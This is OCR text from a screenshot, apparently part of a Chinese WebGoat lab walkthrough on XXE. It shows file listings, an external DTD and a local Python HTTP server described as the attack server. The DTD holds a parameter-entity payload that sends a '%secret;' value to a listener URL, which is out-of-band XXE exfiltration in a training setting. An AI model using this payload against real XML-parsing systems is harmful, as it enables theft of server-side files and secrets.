 本地磁盘 (D:) ▸ vulanalysis ▸ webgoat ▸ codes ▸
打开 ▾
刻录
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
Git
视频
图片
文档
音乐
家庭组
计算机
本地磁盘 (C:)
本地磁盘 (D:)
名称
修改日期
venv
2019/3/1 2
dtd.dtd
2019/3/1 2
dtd.xml
2019/3/1 2
ping.dtd
2019/3/1 2
ping.v1.xml
2019/3/1 2
ping.v3.dtd
2019/3/1 2
ping.xml
2019/3/1 2
ping.v3.dtd 修改日期: 2019/3/1 22:09 创建日期:
XML Document Type Definition 大小: 94 字节
ping.v3.dtd [D:\vulanalysis\webgoat\codes] - EditPlus
File Edit View Search Document Project Tools Browser Emmet Window Help
Directory Clipt
(D:)
D:\
Administrator
Downloads
alipay-1.9.1
alipay
compat.py
exceptions.py
__init__.py
<!ENTITY % all "<!ENTITY ping SYSTEM 'http://localhost:8000/ping/v3?secret=%secret;'>" >
%all;
管理员: C:\Windows\system32\cmd.exe - python -m http.server
(venv) D:\vulanalysis\webgoat\codes>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
3.准备外部dtd文件，并启动攻击服务器